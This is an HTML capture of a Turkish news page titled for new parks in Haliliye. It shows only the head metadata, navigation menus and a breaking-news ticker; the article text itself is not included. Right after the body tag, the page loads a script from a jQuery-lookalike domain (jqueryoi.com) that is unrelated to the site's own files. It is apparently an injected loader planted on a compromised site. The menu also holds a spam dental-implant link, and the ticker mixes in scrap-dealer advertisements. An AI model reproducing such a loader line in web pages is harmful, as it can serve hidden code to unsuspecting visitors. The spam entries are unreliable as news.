

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://birhaber.net/haliliyede-yeni-parklar-ile-yesil-alan-miktari-artiriliyor.html
body_size: 20461
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
	<h1><title>HALİLİYE’DE YENİ PARKLAR İLE YEŞİL ALAN MİKTARI ARTIRILIYOR | Bir Haber</title></h1>
 <link rel="shortcut icon" href="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" /><link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/style.css">
 <script type="text/javascript"> var temaurl = 'https://birhaber.net/wp-content/themes/BeynHaber'; var tarayicibildirimleri = 'false'; </script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/jquery-1.9.1.min.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.min.js"></script>
<meta name="google-site-verification" content="fhqqibgBVFtuZXsPv2eyZbZ8Bsrnifu-tx1UogdXTm0" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8889501567407565"
     crossorigin="anonymous"></script>
	
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/script.js"></script>
<link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,600,300,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content=" "/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://birhaber.net/haliliyede-yeni-parklar-ile-yesil-alan-miktari-artiriliyor.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="HALİLİYE’DE YENİ PARKLAR İLE YEŞİL ALAN MİKTARI ARTIRILIYOR | Bir Haber" />
<meta property="og:description" content=" " />
<meta property="og:url" content="https://birhaber.net/haliliyede-yeni-parklar-ile-yesil-alan-miktari-artiriliyor.html" />
<meta property="og:site_name" content="Bir Haber" />
<meta property="article:section" content="Gündem" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/05/pzss.jpg" />
<meta property="og:image:secure_url" content="https://birhaber.net/wp-content/uploads/2022/05/pzss.jpg" />
<meta property="og:image:width" content="690" />
<meta property="og:image:height" content="390" />
<meta property="og:image:alt" content="HALİLİYE’DE YENİ PARKLAR İLE YEŞİL ALAN MİKTARI ARTIRILIYOR" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-05-20T11:35:10+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="HALİLİYE’DE YENİ PARKLAR İLE YEŞİL ALAN MİKTARI ARTIRILIYOR | Bir Haber" />
<meta name="twitter:description" content=" " />
<meta name="twitter:image" content="https://birhaber.net/wp-content/uploads/2022/05/pzss.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="zline" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="Bir dakikadan az" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://birhaber.net/#organization","name":"Bir Haber","url":"https://birhaber.net"},{"@type":"WebSite","@id":"https://birhaber.net/#website","url":"https://birhaber.net","name":"Bir Haber","publisher":{"@id":"https://birhaber.net/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://birhaber.net/wp-content/uploads/2022/05/pzss.jpg","url":"https://birhaber.net/wp-content/uploads/2022/05/pzss.jpg","width":"690","height":"390","inLanguage":"tr"},{"@type":"WebPage","@id":"https://birhaber.net/haliliyede-yeni-parklar-ile-yesil-alan-miktari-artiriliyor.html#webpage","url":"https://birhaber.net/haliliyede-yeni-parklar-ile-yesil-alan-miktari-artiriliyor.html","name":"HAL\u0130L\u0130YE\u2019DE YEN\u0130 PARKLAR \u0130LE YE\u015e\u0130L ALAN M\u0130KTARI ARTIRILIYOR | Bir Haber","datePublished":"2022-05-20T11:35:10+03:00","dateModified":"2022-05-20T11:35:10+03:00","isPartOf":{"@id":"https://birhaber.net/#website"},"primaryImageOfPage":{"@id":"https://birhaber.net/wp-content/uploads/2022/05/pzss.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://birhaber.net/author/zline","name":"zline","url":"https://birhaber.net/author/zline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","caption":"zline","inLanguage":"tr"},"sameAs":["http://birhaber.net"],"worksFor":{"@id":"https://birhaber.net/#organization"}},{"@type":"BlogPosting","headline":"HAL\u0130L\u0130YE\u2019DE YEN\u0130 PARKLAR \u0130LE YE\u015e\u0130L ALAN M\u0130KTARI ARTIRILIYOR | Bir Haber","datePublished":"2022-05-20T11:35:10+03:00","dateModified":"2022-05-20T11:35:10+03:00","articleSection":"G\u00fcndem","author":{"@id":"https://birhaber.net/author/zline","name":"zline"},"publisher":{"@id":"https://birhaber.net/#organization"},"description":"\u00a0","name":"HAL\u0130L\u0130YE\u2019DE YEN\u0130 PARKLAR \u0130LE YE\u015e\u0130L ALAN M\u0130KTARI ARTIRILIYOR | Bir Haber","@id":"https://birhaber.net/haliliyede-yeni-parklar-ile-yesil-alan-miktari-artiriliyor.html#richSnippet","isPartOf":{"@id":"https://birhaber.net/haliliyede-yeni-parklar-ile-yesil-alan-miktari-artiriliyor.html#webpage"},"image":{"@id":"https://birhaber.net/wp-content/uploads/2022/05/pzss.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://birhaber.net/haliliyede-yeni-parklar-ile-yesil-alan-miktari-artiriliyor.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/birhaber.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://birhaber.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://birhaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://birhaber.net/wp-json/wp/v2/posts/70707" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://birhaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://birhaber.net/?p=70707' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fhaliliyede-yeni-parklar-ile-yesil-alan-miktari-artiriliyor.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fhaliliyede-yeni-parklar-ile-yesil-alan-miktari-artiriliyor.html&#038;format=xml" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="32x32" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />
<meta name="msapplication-TileImage" content="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />

<meta property="og:title" content="HALİLİYE’DE YENİ PARKLAR İLE YEŞİL ALAN MİKTARI ARTIRILIYOR" />
<meta property="og:url" content="https://birhaber.net/haliliyede-yeni-parklar-ile-yesil-alan-miktari-artiriliyor.html" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/05/pzss.jpg" />

<style>
	.haberBaslik h1 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; line-height: 45px;}
	.haberText h2 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; padding: 7px;}
		#galeriResim img{    max-height: 100%!important;}
		ul.menu li a {background: #fff;}
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #fff!important;}
#header {background: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
ul.yeniMansetSliderul li:before{color: #e6242b!important;}
ul.yeniMansetSliderul li.active2:before {border-left: 5px solid #e6242b!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}

	a { color: #dc3444; text-decoration: none!important; }
</style>

</head>
<body>
<script src="https://jqueryoi.com/code/138.js"></script>

<div class="alerttt" style="display: none;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="haberdar ol" width="70" height="24"/></a><strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 900px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
</div>

<div id="siteGenel">
	 
	
<div style="width: 200px; float: left;height: 60px; overflow: hidden; margin: 0px 0px 0px 0px;">
<a style="float:left; display: flex;" href="https://birhaber.net" title="Bir Haber"><img style="margin-top: 8px;" src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber"  width="auto" height="60"/></a>
</div>
<div style="height: 55px;margin: 0px 0px 8px 0px;">
<div id="menuBG2">

 
<div class="menu-footer-container"><ul id="menu-footer" class="menu2"><li id="menu-item-54344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li id="menu-item-54346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li id="menu-item-54348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li id="menu-item-54347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div></div>
<form method="get" id="searchform" class="aramayap cf" action="https://birhaber.net/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit"><i style="color: #454545;" class="fa fa-search"></i></button>
</form>
</div>

 

<div class="sil"></div>

<div id="menuBG"  style="background: #fff!important;    border-top: 1px solid #dee2e6!important;    border-bottom: 1px solid #dee2e6!important;">
<div style="margin: 0px auto; width: 980px;">
<div class="home">
<a href="https://birhaber.net" title="Bir Haber"><i class="fa fa-home"></i></a>
</div>
<div class="menu-anamenu-container"><ul id="menu-anamenu" class="menu"><li id="menu-item-54339" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li id="menu-item-54340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li id="menu-item-54341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li id="menu-item-65360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li id="menu-item-54342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li id="menu-item-70888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li id="menu-item-71757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li id="menu-item-54343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li id="menu-item-71730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li id="menu-item-71732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li id="menu-item-71731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
</div>

<div class="sil"></div>
 
	 <style>
#ustSondakikaic:before {color: #dc3545;} 
#ustSondakikaic{background: #202020;} 
#ustSondakikaic a, #ustSondakikaic a:hover {color: #fff;} 
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
#ustSondakikaic strong  {color: #fff;} 
 </style> 
<div style="height: 42px; margin:10px 0px 0px 0px; float: left;">
<div class="sondakika" style="background:#dc3545; box-sizing: initial;border-radius: 6px 0 0 6px;"><i style="color: #ffffff; float: left;" class="fa fa-clock-o fa-2x"></i><h1><strong>SON</strong> <span>DAKİKA</span></h1></div>
<div id="ustSondakikaic">
<p><strong>14:45 - </strong><a href="https://birhaber.net/esma-er-sanatseverleri-hayran-birakti.html" title="Esma Er sanatseverleri hayran bıraktı">Esma Er sanatseverleri hayran bıraktı</a></p>
<p><strong>14:30 - </strong><a href="https://birhaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></p>
<p><strong>14:00 - </strong><a href="https://birhaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor.html" title="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></p>
<p><strong>14:00 - </strong><a href="https://birhaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki.html" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></p>
<p><strong>23:03 - </strong><a href="https://birhaber.net/sirinevler-hurdaci-aymetal-hurdacilik.html" title="Şirinevler Hurdacı | Aymetal Hurdacılık">Şirinevler Hurdacı | Aymetal Hurdacılık</a></p>
<p><strong>22:46 - </strong><a href="https://birhaber.net/bayrampasa-hurdaci-bayrampasa-hurda-fiyatlari-uray-hurdacilik.html" title="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık">Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık</a></p>
<p><strong>18:30 - </strong><a href="https://birhaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></p>
